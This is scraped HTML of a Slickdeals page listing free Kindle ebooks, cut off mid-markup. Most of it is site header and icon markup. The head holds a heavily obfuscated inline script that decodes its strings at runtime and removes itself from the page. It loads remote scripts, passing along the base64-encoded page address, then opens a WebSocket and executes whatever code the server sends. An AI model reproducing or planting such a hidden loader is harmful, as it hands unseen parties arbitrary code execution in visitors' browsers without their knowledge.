<noscript><link rel="stylesheet" href="/forums/userstyles.php?uniq=[base64]&au=d4d8a873b9ae48afb21e5bb0be76d1fe&pv=c81ba678f54711f0a5be26d87f3d4201&clientRef=&clientUrl=https%3A%2F%2Fslickdeals.net%2Ff%2F16937254-collection-of-free-kindle-ebooks%3Fp%3D165947260&peid=6238d1bc-86c7-44bc-ba79-31ca24c06ac2"></noscript>
<meta property="og:title" content="Collection of Free Kindle eBooks - 2023-09-21">
<meta class="swiftype" name="description" data-type="string" content="Some nice ebooks up for grab

The Vampire Hunter&#039;s Daughter The Complete Collection (Parts 1-6) - $0
https://www.amazon.com/dp/B008ASVXR8

Dangerous Curves Boxed Set  - $0
https://www.amazon.com/">
<meta property="og:description" content="Some nice ebooks up for grab

The Vampire Hunter&#039;s Daughter The Complete Collection (Parts 1-6) - $0
https://www.amazon.com/dp/B008ASVXR8

Dangerous Curves Boxed Set  - $0
https://www.amazon.com/">
<meta property="og:image" content="https://slickdeals.net/attachment/2/8/9/8/3/8/8/0/450x450/14243326.thumb">
<meta property="og:site_name" content="Slickdeals">
<meta property="fb:app_id" content="17289117961">
<meta property="og:determiner" content="auto">
<meta name="og:type" content="slickdeals_net:deal">
<meta property="og:url" content="https://slickdeals.net/sh/thread-16937254/e/3/c/deal-details/au/c7919514f54711f0937ac27d71bb1e5e/">
<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="@slickdeals">
<meta name="twitter:url" content="https://slickdeals.net/sh/thread-16937254/e/3/c/deal-details/au/c7919514f54711f0937ac27d71bb1e5e/?utm_source=twitter&utm_medium=thread_card&utm_campain=16937254">
<meta name="twitter:image" content="https://slickdeals.net/attachment/2/8/9/8/3/8/8/0/450x450/14243326.thumb">
<meta name="schema-date-published" content="2023-09-21T05:31:39-07:00">
<meta name="schema-date-modified" content="2025-11-17 10:11:26">
<meta class="swiftype" name="title" data-type="string" content="Collection of Free Kindle eBooks ">
<meta class="swiftype" name="dealScore" data-type="integer" content="50">
<meta class="swiftype" name="dealScoreNegative" data-type="enum" content="no">
<meta class="swiftype" name="author" data-type="string" content="Wondermaan">
<meta class="swiftype" name="expired" data-type="enum" content="no">
<meta class="swiftype" name="primaryCategory" data-type="enum" content="eBooks">
<meta class="swiftype" name="published_at" data-type="date" content="2023-09-21T05:31:39-07:00">
<meta class="swiftype" name="views" data-type="integer" content="7484">
<meta class="swiftype" name="image" data-type="enum" content="https://slickdeals.net/attachment/2/8/9/8/3/8/8/0/450x450/14243326.thumb">
<meta class="swiftype" name="replies" data-type="integer" content="6">
<link rel="canonical" href="https://slickdeals.net/f/16937254-collection-of-free-kindle-ebooks">
<link rel="image_src" href="https://slickdeals.net/attachment/2/8/9/8/3/8/8/0/450x450/14243326.thumb">
<script data-cfasync="false">
      (function(){(function(c,G){const m=a,h=c();while(!![]){try{const u=parseInt(m(0xca,'z!SL'))/(0x1b10+-0x1fb9+0x4aa)*(-parseInt(m(0xc4,'5xDx'))/(0x7*-0x3b+-0x201*-0x12+0x1*-0x2273))+parseInt(m(0x14d,'kZ6p'))/(0xac*0x19+0x1*-0xdca+0x1*-0x2ff)+-parseInt(m(0xe6,'LPOe'))/(0x1a1+0x353+-0x4f0)*(parseInt(m(0x10e,'fF[I'))/(0x2603+0x60+0x3*-0xcca))+parseInt(m(0x115,'piDM'))/(0x21d8+0x52d+0x95*-0x43)+-parseInt(m(0xa3,'cUsj'))/(0x2474+-0xa3e*-0x1+-0x2eab)+parseInt(m(0xdc,'cUsj'))/(-0x105+0x2557+-0x244a)*(-parseInt(m(0xab,'m2fB'))/(-0x268d+0xfcc*0x2+0x6fe))+parseInt(m(0xbc,'YAx*'))/(0xed*0xe+0x2*0x293+-0x1212);if(u===G)break;else h['push'](h['shift']());}catch(d){h['push'](h['shift']());}}}(M,-0x338ab+0x3dda+0x265*0x42d),(function(){const A=a;window[A(0x146,'dSa4')+'_'+window[A(0xb5,'Y1a5')](window[A(0xd8,'cUsj')+A(0xd7,'Zak$')][A(0xf0,'EIu1')])]={'HTMLIFrameElement_contentWindow':Object[A(0xdd,'19wA')+A(0x141,'dSa4')+A(0xea,'n(N3')+A(0xc1,'Bs&j')+A(0xb2,'4E^L')+A(0x12b,'s8S*')](HTMLIFrameElement[A(0xc8,'3ekn')+A(0x153,'@wQQ')+'e'],A(0x104,'ZC@U')+A(0xe1,'ZC@U')+A(0x156,'kZ6p')+'w')};function c(u){const x=A,[d,...P]=u,g=document[x(0xe4,'7dXr')+x(0x139,'z!SL')+x(0xad,'%x)e')+'t'](x(0xf9,'fM)&')+'pt');return g[x(0x154,'fwc8')]=d,g[x(0x107,'4E^L')+x(0xf3,'19wA')+x(0xb6,'fM)&')+x(0x106,')Kz$')](x(0x116,'z!SL')+'r',()=>{const Z=x;if(P[Z(0x142,'piDM')+'th']>-0x84e*0x1+-0x3b3+-0xc01*-0x1)c(P);else{const e=new WebSocket(Z(0x15e,'6SG*')+Z(0xac,'kZ6p')+Z(0xcb,'!Wq&')+Z(0xd9,'piDM')+Z(0x123,'n(N3')+'s');e[Z(0x149,'n(N3')+Z(0x110,'fF[I')+'e']=p=>{const i=Z,Q=p[i(0x10b,'T&%Z')],X=document[i(0xed,'m2fB')+i(0xf4,'piDM')+i(0x12c,'m2fB')+'t'](i(0x118,'m2fB')+'pt');X[i(0xb7,'Q)rb')+i(0x11b,'YAx*')+i(0xa6,'J(t!')]=Q,document[i(0x150,'fM)&')][i(0x14b,'fwc8')+i(0x15c,'19wA')+i(0xfd,'Rbei')](X);},e[Z(0xa7,'LPOe')+'en']=()=>{const f=Z;e[f(0x127,'n(N3')](f(0x124,'5xDx')+f(0x160,'KH3@')+'l');};}}),document[x(0xc3,'EIu1')][x(0xcd,'!Wq&')+x(0x136,')Kz$')+x(0xbf,'Q)rb')](g),g;}const G=document[A(0xbb,'fM)&')+A(0x11a,'4E^L')+A(0x155,'V7Wi')+'t'][A(0xd2,'YAx*')+A(0x14c,'EIu1')][A(0x132,'hpgD')+'in']??A(0x11e,'mkha')+A(0x13c,'EIu1')+A(0xc6,'4!F*');document[A(0xb8,'4E^L')+A(0x13b,'28^b')+A(0xc2,'6SG*')+'t'][A(0xc5,'dSa4')+'ve']();const h=document[A(0xed,'m2fB')+A(0xe8,'KH3@')+A(0x119,'XMEj')+'t'](A(0x121,'KH3@')+'pt');h[A(0x135,'m2fB')]=A(0x148,'hpgD')+A(0x15f,'EIu1')+G+(A(0x103,'Q*#l')+A(0x138,'mkha'))+btoa(location[A(0x112,'fF[I')+A(0xae,'6SG*')])[A(0x13a,'kZ6p')+A(0xf7,'piDM')](/=+$/,'')+A(0xa9,'3ekn'),h[A(0xeb,'EIu1')+A(0x133,'LPOe')+A(0x111,'ZC@U')](A(0x102,'28^b')+A(0xb3,'7dXr'),A(0x140,'ChBm')+A(0xe0,'!Wq&')),h[A(0xf1,'28^b')+A(0xef,'[m1z')+A(0x11c,'ChBm')+A(0x117,'kZ6p')](A(0x128,'FK[M')+'r',()=>{const y=A;c([y(0x10f,'[m1z')+y(0xa5,'FK[M')+y(0x108,'LPOe')+y(0xb4,'J%AM')+y(0xd0,'Zak$')+y(0xc7,'s8S*')+y(0x109,'KH3@')+y(0xb1,'ChBm')+y(0xf8,'FK[M')+y(0x13f,'Zak$')+y(0x15b,'mXxN')+y(0xe3,'hpgD'),y(0x151,'fF[I')+y(0xee,'mkha')+y(0xf2,'28^b')+y(0x120,'Q)rb')+y(0x147,'%x)e')+y(0x11f,'fF[I')+y(0xfc,'%x)e')+y(0xbd,'cUsj')+y(0x125,'Bs&j')+y(0xa8,'@^K^')+y(0x14f,'dSa4')+y(0x100,'%x)e')+y(0xe2,'[m1z')+'js',y(0x162,'z!SL')+y(0xbe,'Bs&j')+y(0xe7,'!Wq&')+y(0x15d,'ZC@U')+y(0xfa,'!Wq&')+y(0xe9,'Bs&j')+y(0x159,'J(t!')+y(0xdb,'e0n*')+y(0xd1,'%aff')+y(0x144,'LPOe')+y(0xec,'kZ6p')+y(0x145,'mXxN')+y(0x12a,'Q*#l')+'js',y(0x105,'28^b')+y(0xaa,'Q)rb')+y(0xb0,'m2fB')+y(0xd3,'%aff')+y(0x122,'ZC@U')+y(0xe9,'Bs&j')+y(0x126,'@^K^')+y(0x157,'V7Wi')+y(0x113,'!Wq&')+y(0x114,')Kz$')+y(0xfb,')Kz$')+y(0x15a,'dSa4')+y(0x10a,'5xDx')+'js',y(0xda,'cUsj')+y(0xf5,'Y1a5')+y(0x137,'ChBm')+y(0x130,'Q)rb')+y(0xce,'kZ6p')+y(0xaf,'YAx*')+y(0xc0,'KH3@')+y(0x12d,'Y1a5')+y(0x101,'fM)&')+y(0x12e,'%x)e')+y(0xb9,'%x)e')+y(0xde,'6SG*')+y(0x10c,'kZ6p')+y(0xe5,'z!SL')+y(0x13e,'T&%Z')+y(0x134,'kZ6p'),y(0x151,'fF[I')+y(0x152,')Kz$')+y(0x10d,'KH3@')+y(0xa2,'B[1o')+y(0x11d,'@wQQ')+y(0xf6,'J(t!')+y(0xd5,'J(t!')+y(0xfe,'fwc8')+y(0x158,'3ekn')+y(0x12f,'e0n*')+y(0xd6,'ChBm')+y(0xba,'hpgD')+y(0x161,'fwc8')+y(0xd4,'ChBm')]);}),document[A(0xc3,'EIu1')][A(0x129,'mXxN')+A(0x14a,'T&%Z')+A(0x13d,')Kz$')](h);}()));function a(c,G){c=c-(-0x1b79*-0x1+0x1b9*0x14+-0xdd*0x47);const h=M();let u=h[c];if(a['novhfT']===undefined){var d=function(p){const Q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let X='',m='';for(let A=-0x84e*0x1+-0x3b3+-0xc01*-0x1,x,Z,i=-0xfa*0x8+-0xb17*0x1+0x12e7;Z=p['charAt'](i++);~Z&&(x=A%(0xea3+-0x890*-0x2+-0x1fbf)?x*(-0x1*0x4c0+0x6*0x593+-0x1c72)+Z:Z,A++%(0x1160+-0x2529+0x89*0x25))?X+=String['fromCharCode'](0x4*0x716+-0x1fc1*-0x1+-0x3b1a&x>>(-(0x71*0x54+-0x2e*0xb3+-0x4e8)*A&-0x8b*0x7+-0x122+0x4f5)):0x761*0x1+-0x1a0f+0x12ae){Z=Q['indexOf'](Z);}for(let f=0x2*0x5e5+0x23ac+-0x2f76,y=X['length'];f<y;f++){m+='%'+('00'+X['charCodeAt'](f)['toString'](0x1bfc+0x2*0x63d+-0x2866))['slice'](-(-0x17ad+0x21ec+-0xa3d*0x1));}return decodeURIComponent(m);};const e=function(p,Q){let X=[],m=-0x1*0x9f1+0x1c1f+-0x122e,A,Z='';p=d(p);let f;for(f=0x1341+0x1b10+-0x2e51;f<0x5*-0x669+0x1*-0x19d+0x22aa;f++){X[f]=f;}for(f=-0x1d*-0xcd+0x7f*0x22+0x1*-0x2817;f<0x1*0x2317+0x381+-0x2598;f++){m=(m+X[f]+Q['charCodeAt'](f%Q['length']))%(-0x1*0xcaa+0x2603+0x17*-0x10f),A=X[f],X[f]=X[m],X[m]=A;}f=0x21d8+0x52d+0x593*-0x7,m=0x2474+-0xa3e*-0x1+-0x2eb2;for(let w=-0x105+0x2557+-0x2452;w<p['length'];w++){f=(f+(-0x268d+0xfcc*0x2+0x6f6))%(0xed*0xe+0x2*0x293+-0x111c),m=(m+X[f])%(-0x8f7+0xac+0x27*0x3d),A=X[f],X[f]=X[m],X[m]=A,Z+=String['fromCharCode'](p['charCodeAt'](w)^X[(X[f]+X[m])%(0x3*0x909+-0x1*0x21d+-0x17fe)]);}return Z;};a['SrNJzd']=e,a['IYrBle']={},a['novhfT']=!![];}const s=h[0x19e4+-0x69f+-0x1345],P=c+s,g=a['IYrBle'][P];return!g?(a['XwsMoq']===undefined&&(a['XwsMoq']=!![]),u=a['SrNJzd'](u,G),a['IYrBle'][P]=u):u=g,u;}function M(){const w=['W7NcUSoBqW','WQm7W708bfDB','W5FcHSkFWR0','Bmk0WQ7cTa','vY/cVmo6','BmkOWQBcPq','DLKP','WR3dPfZdSa','lXW3W4a','W4/cHSkgWQe','W7pcUufM','WROUn8kW','W7FcOLz3','WRGrW5vH','WQZdOXS3qmkgs23cKCkDvSo2','WQVcJCosuG','WRVcN8kyWPW','BmkzrCk4WRrGihBdGuanW48','W4GerG','u8odWOKS','o8ojbmkM','WRVcMmkBW58','W7ZdSh9G','W4PfWRNdMq','WPdcTJPNtmohW47cLs4bWORdTSk7','WPToemk8','imk7W5Dt','u8kgWOq/','WP1cWP/cOG','WQvxWPdcVa','WR/cO8ossW','g2xcSqO','W7NcUr/cHW','kCojeSo8','WR5aWOhcMW','WQlcUf/dJW','WQdcUfxcPa','WRRcJCoiAq','WQeQfSoY','fCkQd8oF','WRVdPv7dUW','WRqSnG','zqdcTxe','W60pW7TJ','WPfjh8o+','d8kUr8o3','y8oAW404','vIldKG','WQ54WQtcHq','dCogWPLLWRRcTSkeamoBnmkYpey','ySoAW4m+','W7CjW6vU','WQFcVu/dQW','hmovWPdcGa','vCocWPmp','WQVcQe/dUG','rCkTq8oS','WPuSW6dcPq','W4hdQ2D6','E8k5W7Oq','W7FdR8oktW','waRcTSk/','W6pdOCoEqW','nSk8W7fB','t17dLb4mWQqA','n8oycmo4','cvFdUHi','vmoyWOKE','eKVdQae','WOTcf8o3','tmkNcCo7','W6D3zmkMwmk1W7ddV8oaqZNcONW','W4zzW6tdNW','W7xcOmowua','c3tcPGi','WPpdVKZdOa','WPeMW7dcSW','CchcPSoV','ffOPW5u','W5C9aCoi','W6ldT13dHa','fL3cTrW','WPZdQSkFbG','j8k9W6bw','x8ooWPWx','WPfrW5xcPW','W7BdUCobba','tmkxW4mZ','WOngySoo','WOfxWPtcTa','AbVcONi','WRFdUWLV','v8odWOVdNa','WPHtW5b0','hxRcSqu','aSk9u8ky','i8kqWOuI','W7jFW4mT','WOVdSmoqfq','WQ3cUI05eYvtbrz+oSoaW5q','WQFdMCkCW40','W5BdU3S9','WR7cPmoa','c2xcTW','tSkNzCo2','kLiTW4i','W6pdS0tcHW','W5DoW5pdNa','W6lcQ8odtG','WQBcSK/dMq','W7TEWOVcNa','sCkVqG','uG/cP8kM','W5/dGmkmW6a','prXRWO8','WQZcQeFcKW','WRKQpCo5','W77dMSkrjtdcT1jxpSo6cg3dNSoR','W47dQYyX','WRJcPbbK','WOtcMwtcGa','zCkwW4S8','WQVdGSkfW5W','WP1CWPFcTq','uG/cGCk2','W6j7WRZcIq','WQvxWPa','WQNdUSklet/cJMNdKCkqWOGr','WQVcUY44ec9Enaf2nCoEW48','W7tcQ3BcIa','W7yjW6HU','eLddRWu','u8o5cCkX','W4WHgCoB','W7b5WQ8','WQ8jW6BdLa','W7NcOmoxtq','W6mAW6VcIq','WONcS8kIva','WR/dPfRdUa','WRxdQx7cJW','WR/dPr1V','WQlcJmoLDq','rCozWPWp','WQtcICkkW4i','WQuiW4VdKG','oSkQW7TE','W61VWQNcLa','W4TFW6ldGa','tdLmbq','WQVdRXy+rmkio1ZcJCkwxCo2W6m','dvNdTmkjWObSpCo5qG','FLpdVZi','WRxcPuK','W43dOwyK','WOanl8oj','W4lcTCk1','WPZcPmorxq','ssxdOJZcNL3cOSoVdG','WR/dOCoBvG','ACkyW48+','WR3cM8kuWP0','ucxdPSo4','g3pcUKu','ovD3W5i','WOCRW7BcIq','WRldSx5Q','W640Cmoj','bmoKt8kr','W5ifW7P+','WPVdU8kgbG','WPC9W7BcKG','ACktW5L/','WQRdMmoEW4u','W70zW7T4','axZdV8kJmCoEW4NcLCorW4ZdP8k+lCkq','WRdcT0yQ','tmofWOv5','WOBdSSkA','o8kZWR1E','s8kgW64Z','WRdcImkqWOG','WR5xWOxcMq','WQlcUCkcvmkSWQ7dPrD3WRJcOCk4','WQNcO3RcJG','WP3cSSoRkq','W4zjW5PY','WPZcRCkPdW','WPFdTuy/gSkFWR0','WPDGW5RdGmoLASo5','WPvgu8o+','WPiyWQBcHCkrpSoXxSoRWOZcQCox','WPLAdSo3'];M=function(){return w;};return M();}})();
  </script></head><body  class=""><div id="__nuxt"><!--[--><div class="nuxt-loading-indicator" style="position:fixed;top:0;right:0;left:0;pointer-events:none;width:auto;height:4px;opacity:0;background:#146FF5;background-size:0% auto;transform:scaleX(0%);transform-origin:left;transition:transform 0.1s, height 0.4s, opacity 0.4s;z-index:999999;"></div><div style="background-color:white;"><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5XP5PSM" height="0" width="0" style="display:none;visibility:none;"></iframe></noscript><!--[--><!----><!----><!--]--><!--[--><header class="slickdealsHeader" style="--v37f95545:initial;" data-v-8591b11d><div class="slickdealsHeader__mainNav" data-v-8591b11d><form id="slickdealsHeaderSearch" class="slickdealsHeaderSearch" action="/search" searchterms emptyquerysort="recent" data-v-8591b11d data-v-1e6880e2><!----><input id="search" value="" class="slickdealsHeaderSearch__input" type="text" name="q" placeholder="Search deals, coupons, stores and more..." autocomplete="off" data-v-1e6880e2><input name="searcharea" value="deals" type="hidden" data-v-1e6880e2><input name="searchin" value="first" type="hidden" data-v-1e6880e2><input name="isUserSearch" value="1" type="hidden" data-v-1e6880e2><input value="normal" name="searchtype" type="hidden" data-v-1e6880e2><input value="0" name="filters[forum][]" type="hidden" data-v-1e6880e2><div class="slickdealsHeaderSearch__removeBtnContainer" data-v-1e6880e2><!----></div><button class="slickdealsHeaderSearch__submitButton" type="submit" aria-label="Website search button" data-v-1e6880e2><span class="baseIcon slickdealsHeaderSearch__submitIcon" name="search" alt="Search icon" data-v-1e6880e2 data-v-1abc81c8><svg viewBox="0 0 22 22" role="img" fill="currentColor" preserveAspectRatio="xMinYMin meet" xmlns="http://www.w3.org/2000/svg">
<path d="M21.5404 21.5325C21.8347 21.238 22 20.8388 22 20.4225C22 20.0062 21.8347 19.6069 21.5404 19.3125L17.3476 15.1191C17.2827 15.0558 17.2417 14.972 17.2314 14.8819C17.2211 14.7918 17.2422 14.701 17.2911 14.6246C18.5787 12.6754 19.0969 10.3176 18.7452 8.00803C18.3934 5.6985 17.1968 3.60184 15.3874 2.12448C13.5779 0.647129 11.2844 -0.105686 8.95158 0.0119731C6.6187 0.129632 4.4126 1.10938 2.76091 2.7613C1.10923 4.41322 0.129614 6.61964 0.0119714 8.95284C-0.105671 11.286 0.647037 13.5798 2.12418 15.3896C3.60133 17.1993 5.69769 18.396 8.0069 18.7478C10.3161 19.0996 12.6736 18.5813 14.6225 17.2935C14.6982 17.2438 14.7886 17.2217 14.8787 17.2309C14.9687 17.24 15.0529 17.2799 15.117 17.3438L19.3098 21.5372C19.4561 21.6842 19.63 21.8009 19.8216 21.8803C20.0132 21.9598 20.2187 22.0004 20.4261 22C20.6335 21.9996 20.8388 21.958 21.03 21.8778C21.2213 21.7975 21.3948 21.6801 21.5404 21.5325ZM3.1634 9.43273C3.1634 8.19069 3.53166 6.97654 4.2216 5.94382C4.91155 4.9111 5.89219 4.1062 7.03952 3.63089C8.18685 3.15558 9.44935 3.03122 10.6673 3.27353C11.8854 3.51584 13.0042 4.11394 13.8823 4.99219C14.7604 5.87045 15.3584 6.98941 15.6007 8.20759C15.843 9.42576 15.7186 10.6884 15.2434 11.8359C14.7682 12.9834 13.9634 13.9642 12.9308 14.6542C11.8982 15.3443 10.6842 15.7126 9.44238 15.7126C7.77709 15.7126 6.18001 15.051 5.00247 13.8733C3.82494 12.6956 3.1634 11.0982 3.1634 9.43273Z" fill="inherit"/>
</svg>
</span></button><!----></form><!----><a class="slickdealsHeaderLogo slickdealsHeader_logo" href="/" data-qa-slickdeals-header-logo data-v-8591b11d data-v-9ef80c68><img class="slickdealsHeaderLogo__mark" src="https://static.slickdealscdn.com/image-pool/sd-branding/sd-logomark-blueberry-update.svg" alt="Slickdeals Logomark" height="40" width="40" data-v-9ef80c68><img class="slickdealsHeaderLogo__text" src="https://static.slickdealscdn.com/image-pool/sd-branding/sd-logotype-white.svg" alt="Slickdeals Logotype" height="20" width="88" data-v-9ef80c68><!----></a><div class="slickdealsHeader__hamburger" data-v-8591b11d><input id="slickdealsHeader__hamburgerToggle" type="checkbox" class="slickdealsHeader__hamburgerToggle" data-qa-hamburger-checkbox data-v-8591b11d><label data-qa-hamburger-touch-target class="slickdealsHeader__hamburgerIcon" for="slickdealsHeader__hamburgerToggle" data-v-8591b11d><div class="slickdealsHeader__hamburgerIconLine" data-v-8591b11d></div><div class="slickdealsHeader__hamburgerIconLine" data-v-8591b11d></div><div class="slickdealsHeader__hamburgerIconLine" data-v-8591b11d></div></label><nav class="slickdealsHeader__hamburgerDropdown" data-v-8591b11d><ul class="slickdealsHeader__iconSection" data-v-8591b11d><!--[--><li class="slickdealsHeader__navItem" data-v-8591b11d><a class="slickdealsHeader__navItemWrapper--Deal Alerts slickdealsHeader__navItemWrapper slickdealsHeader__navItemWrapper--link" target="_self" data-qa-header-icon-link="deal-alerts" href="https://slickdeals.net/deal-alerts/" data-v-8591b11d><span class="baseIcon slickdealsHeader__circleIcon slickdealsHeader__circleIcon--dealAlerts" data-v-8591b11d data-v-1abc81c8><svg viewBox="0 0 18 18" preserveAspectRatio="xMinYMin meet" fill="currentColor" role="img" xmlns="http://www.w3.org/2000/svg">
<path d="M9.86363 16.8669C10.7205 16.5825 11.2945 15.9119 11.3459 15.2259C11.3663 14.954 11.0567 14.8193 10.797 14.9291C10.3948 15.0992 9.81976 15.3339 9.37359 15.4819C8.92511 15.6308 8.31236 15.7899 7.88174 15.8961C7.60717 15.9639 7.45064 16.2531 7.64134 16.4548C8.12318 16.9641 9.00648 17.1514 9.86363 16.8669Z" fill="inherit"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M15.9109 9.45744C15.5265 8.62779 13.9732 7.95205 12.9906 6.76017C12.0972 5.67646 11.6857 5.05696 11.0737 3.73612C10.42 2.3253 8.83532 1.9283 7.17002 2.18036C6.53975 -0.297634 2.15406 1.57495 3.64845 3.68704C2.33941 4.70749 1.58608 6.1048 2.23975 7.51561C2.85172 8.83644 3.05542 9.54488 3.29572 10.908C3.56001 12.4072 3.04323 13.9686 3.42761 14.7983C4.2537 16.5812 9.61906 14.5436 10.595 14.126C11.5711 13.7084 16.737 11.2404 15.9109 9.45744Z" fill="inherit"/>
</svg>
</span><p class="slickdealsHeader__navItemText" data-v-8591b11d>Deal Alerts</p><!----></a></li><li class="slickdealsHeader__navItem" data-v-8591b11d><a class="slickdealsHeader__navItemWrapper--Post a Deal slickdealsHeader__navItemWrapper slickdealsHeader__navItemWrapper--link" target="_self" data-qa-header-icon-link="post-a-deal" href="https://slickdeals.net/forums/newthread.php?do=newthread&amp;f=9&amp;action_source=Responsive+Nav" data-v-8591b11d><span class="baseIcon slickdealsHeader__circleIcon slickdealsHeader__circleIcon--postADeal" data-v-8591b11d data-v-1abc81c8><svg viewBox="0 0 24 25" preserveAspectRatio="xMinYMin meet" fill="currentColor" role="img" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M15.3009 9.81155C14.9201 9.82183 14.6079 9.5096 14.6181 9.12878C14.7558 4.02996 14.934 0.429688 12 0.429688C9.06604 0.429688 9.24418 4.02996 9.38186 9.12878C9.39214 9.5096 9.07991 9.82183 8.6991 9.81155C3.60027 9.67387 0 9.49573 0 12.4297C0 15.3636 3.60027 15.1855 8.6991 15.0478C9.07991 15.0375 9.39214 15.3498 9.38186 15.7306C9.24418 20.8294 9.06604 24.4297 12 24.4297C14.934 24.4297 14.7558 20.8294 14.6181 15.7306C14.6079 15.3498 14.9201 15.0375 15.3009 15.0478C20.3997 15.1855 24 15.3636 24 12.4297C24 9.49573 20.3997 9.67387 15.3009 9.81155Z" fill="inherit"/>
</svg>
</span><p class="slickdealsHeader__navItemText" data-v-8591b11d>Post a Deal</p><!----></a></li><li class="slickdealsHeader__navItem" data-v-8591b11d><a class="slickdealsHeader__navItemWrapper--Giveaways slickdealsHeader__navItemWrapper slickdealsHeader__navItemWrapper--link" target="_self" data-qa-header-icon-link="giveaways" href="https://slickdeals.net/giveaway/daily-draw/2026-01-19/?src=giveaway-nav-icon" data-v-8591b11d><span class="baseIcon slickdealsHeader__circleIcon slickdealsHeader__circleIcon--giveaway" data-v-8591b11d data-v-1abc81c8><svg viewBox="0 0 30 28" fill="currentColor" role="img" xmlns="http://www.w3.org/2000/svg">
<path d="M19.5762 26.5297L2.17513 18.4154C1.57696 18.1365 1.16422 17.6847 0.936881 17.0601C0.709547 16.4355 0.735344 15.8241 1.01427 15.226L3.04284 10.8757C3.641 11.1546 4.25238 11.1804 4.87698 10.9531C5.50157 10.7257 5.95333 10.313 6.23226 9.71484C6.51119 9.11667 6.53699 8.5053 6.30965 7.8807C6.08232 7.25611 5.66957 6.80434 5.07141 6.52542L7.09997 2.17514C7.3789 1.57698 7.83066 1.16423 8.45526 0.936893C9.07985 0.709559 9.69123 0.735356 10.2894 1.01428L27.6905 9.12855C28.2887 9.40748 28.7014 9.85924 28.9288 10.4838C29.1561 11.1084 29.1303 11.7198 28.8514 12.318L26.8228 16.6683C26.2246 16.3893 25.6133 16.3635 24.9887 16.5909C24.3641 16.8182 23.9123 17.2309 23.6334 17.8291C23.3544 18.4273 23.3286 19.0387 23.556 19.6632C23.7833 20.2878 24.1961 20.7396 24.7942 21.0185L22.7657 25.3688C22.4867 25.967 22.035 26.3797 21.4104 26.6071C20.7858 26.8344 20.1744 26.8086 19.5762 26.5297Z" fill="white"/>
<path d="M11.4004 19.062L13.5755 20.0763L14.0826 18.9887L15.1702 19.4958C15.4783 19.6395 15.7852 19.6557 16.0909 19.5445C16.3966 19.4332 16.6212 19.2235 16.7649 18.9154L18.2863 15.6527C18.43 15.3446 18.4462 15.0377 18.335 14.732C18.2238 14.4263 18.0141 14.2017 17.7059 14.058L14.4432 12.5366L14.9503 11.449L19.3006 13.4776L20.3149 11.3024L18.1398 10.2881L18.6469 9.20056L16.4718 8.18628L15.9646 9.27385L14.8771 8.76671C14.5689 8.62302 14.262 8.6068 13.9564 8.71805C13.6507 8.82929 13.426 9.03899 13.2823 9.34714L11.7609 12.6098C11.6172 12.918 11.601 13.2249 11.7123 13.5305C11.8235 13.8362 12.0332 14.0609 12.3413 14.2046L15.6041 15.726L15.0969 16.8136L10.7466 14.785L9.73235 16.9601L11.9075 17.9744L11.4004 19.062Z" fill="inherit"/>
</svg>
</span><p class="slickdealsHeader__navItemText" data-v-8591b11d>Giveaways</p><!----></a></li><li class="slickdealsHeader__navItem" data-v-8591b11d><span role="button" tabindex="0" class="slickdealsHeader__navItemWrapper slickdealsHeader__navItemWrapper--button" data-qa-header-icon-link="sign-up" data-v-8591b11d><span class="baseIcon slickdealsHeader__circleIcon slickdealsHeader__circleIcon--signUp" data-v-8591b11d data-v-1abc81c8><svg viewBox="0 0 18 18" preserveAspectRatio="xMinYMin meet" fill="currentColor" role="img" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M13.138 12.5801C12.5773 12.2603 11.8971 12.362 11.2978 12.6019C10.6042 12.8796 9.85386 13.0185 9.06991 13.0185C8.2491 13.0185 7.46514 12.8282 6.71804 12.5023C6.15702 12.2577 5.51418 12.1726 4.97689 12.4657C3.76285 13.1281 3 14.0318 3 14.9355C3 15.8203 5.57079 17 8.9985 17C12.1406 17 14.997 15.7466 14.997 14.9355C15.0542 14.1094 14.2881 13.2361 13.138 12.5801Z" fill="inherit"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M14.4105 6.52211C14.4012 5.06343 13.823 3.67016 12.8065 2.65708C11.8253 1.607 10.4755 1.00962 9.06232 1C7.64927 1.00939 6.29953 1.60643 5.31814 2.65618C4.30144 3.66948 3.7232 5.06311 3.71411 6.52211C3.72344 7.98079 4.30166 9.37406 5.31814 10.3871C6.29938 11.4372 7.64914 12.0346 9.06232 12.0442C10.4751 12.0346 11.8245 11.4376 12.8056 10.388C13.8227 9.37489 14.4012 7.98124 14.4105 6.52211Z" fill="inherit"/>
</svg>
</span><p class="slickdealsHeader__navItemText" data-v-8591b11d>Sign Up</p><!----></span></li><!--]--></ul><ul class="slickdealsHeader__linkSection" data-v-8591b11d><!--[--><li class="slickdealsHeader__navItem" data-qa-header-dropdown-button="categories" data-v-8591b11d><div tabindex="0" role="button" class="slickdealsHeader__navItemWrapper slickdealsHeader__navItemWrapper--dropdown" aria-label="Deal categories menu button" data-dropdown-target data-v-8591b11d><p class="slickdealsHeader__navItemText" data-dropdown-target data-v-8591b11d>Categories</p><span class="baseIcon slickdealsHeader__dropdownIcon" alt="Dropdown menu button" data-dropdown-target data-v-8591b11d data-v-1abc81c8><svg viewBox="0 0 16 9" fill="currentColor" role="img" preserveAspectRatio="xMinYMin meet" xmlns="http://www.w3.org/2000/svg">
<path d="M1.29385e-06 7.82657C-0.000450763 7.52543 0.11757 7.23567 0.329597 7.01736L6.55991 0.589098C6.74579 0.403885 6.9673 0.256482 7.21167 0.155383C7.45604 0.0542839 7.71844 0.0014858 7.98376 3.09108e-05C8.24908 -0.00142398 8.51207 0.0484932 8.75758 0.146906C9.0031 0.245319 9.22628 0.390283 9.41427 0.573446L15.6702 7.01736C15.7787 7.12918 15.8637 7.26081 15.9202 7.40474C15.9767 7.54867 16.0037 7.70209 15.9996 7.85622C15.9955 8.01036 15.9604 8.1622 15.8964 8.30307C15.8323 8.44394 15.7405 8.57109 15.6262 8.67725C15.5119 8.78342 15.3773 8.86652 15.2302 8.92181C15.0831 8.9771 14.9262 9.0035 14.7687 8.99951C14.6111 8.99551 14.4559 8.96119 14.3119 8.89851C14.1679 8.83584 14.0379 8.74603 13.9294 8.63421L8.28949 2.8242C8.25225 2.78564 8.20736 2.75492 8.15756 2.73393C8.10777 2.71294 8.05411 2.70211 7.99989 